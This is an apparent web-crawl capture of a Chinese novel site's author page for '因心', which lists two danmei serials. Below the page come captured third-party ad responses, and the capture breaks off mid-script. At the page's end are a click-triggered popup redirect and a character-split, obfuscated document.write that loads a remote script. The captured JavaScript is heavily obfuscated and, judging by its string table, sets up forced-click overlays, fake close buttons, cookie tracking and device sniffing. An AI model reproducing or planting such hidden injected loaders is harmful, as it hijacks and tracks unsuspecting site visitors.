

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://00k.net/author/%E5%9B%A0%E5%BF%83/
body_size: 2377
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>因心_因心小说作品全集 - 零零看小说</title>
<meta name="keywords" content="因心,因心作品集,因心小说书籍全集。">
<meta name="description" content="因心小说全集，因心小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>因心</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="因心">
            </span>
            <span class="AIsectionOne-name-right">
                <label>因心</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>因心的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/32318/" title="【美强/强强/弱强】瑟瑟短篇系列合集">【美强/强强/弱强】瑟瑟短篇系列合集</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《【美强/强强/弱强】瑟瑟短篇系列合集》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/28633/" title="【美强/强制】吸血鬼会梦到残疾羊吗？">【美强/强制】吸血鬼会梦到残疾羊吗？</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《【美强/强制】吸血鬼会梦到残疾羊吗？》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38da82fb2fdb4be98867c5051bf3ed0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://g4d.rwugh3.com:8003/d/6743?t=0.21207429159721225
body_size: 1160
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQoss@Q@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@nn}QsomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/X&+DUVm5D_phsm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/4zpn~AK~w^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Jhd41K{@mq52X(6m(2\\\/100nmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://266743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44911
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/powm5D_phsm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/@u)-Y:m5D_phsm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return 